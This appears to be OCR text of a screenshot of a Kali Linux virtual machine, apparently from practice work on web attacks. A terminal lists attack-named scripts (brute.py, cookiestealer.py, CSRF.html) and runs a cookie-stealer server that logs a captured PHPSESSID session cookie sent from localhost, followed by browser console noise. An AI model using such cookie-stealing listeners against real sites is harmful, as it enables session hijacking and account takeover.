 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 14:17
sergeb@27311: ~
File Actions Edit View Help
┌──(sergeb㉿27311)-[~]
└─$ ls
brute.py cookiestealer1.py cookiestealer.py CSRF.html skytech.txt stealcookie.p
┌──(sergeb㉿27311)-[~]
└─$ sudo python3 cookiestealer.py
Starting server on port 8080 - all requests will redirect to google.com
127.0.0.1 - - [16/Apr/2025 14:16:25] "GET /?cookie=PHPSESSID=d10c130s314s490h3qkvb5i
File System
Home
Google
https://www.google.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Google
Inspector Console Debugger Network Style Editor 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
style:normal weight:400 stretch:100 src index:0) source: https://fonts.gstatic.com/s/googles
ans/v29/4UaRrENHsxJlGDuGo1OIlJfC6mGS6vhAK1YobMu2vgCI.woff2
downloadable font: font-display timeout, webfont not used (font-family: "Google Sans"
style:normal weight:500 stretch:100 src index:0) source: https://fonts.gstatic.com/s/googles
ans/v29/4UaRrENHsxJlGDuGo1OIlJfC6mGS6vhAK1YobMu2vgCI.woff2
downloadable font: font-display timeout, webfont not used (font-family: "Google Sans"
style:normal weight:700 stretch:100 src index:0) source: https://fonts.gstatic.com/s/googles
ans/v29/4UaRrENHsxJlGDuGo1OIlJfC6mGS6vhAK1YobMu2vgCI.woff2
Empty string passed to getElementById(). www.google.com:63:133
Empty string passed to getElementById(). …Mc,dtl0hd,eHDfl,YV5bee,d,csi:162:284
A resource is blocked by OpaqueResponseBlocking, please check browser console for other-hp
details.
Right Ctrl
Search
34
1
Upcoming
Earnings
8:17 PM
4/16/2025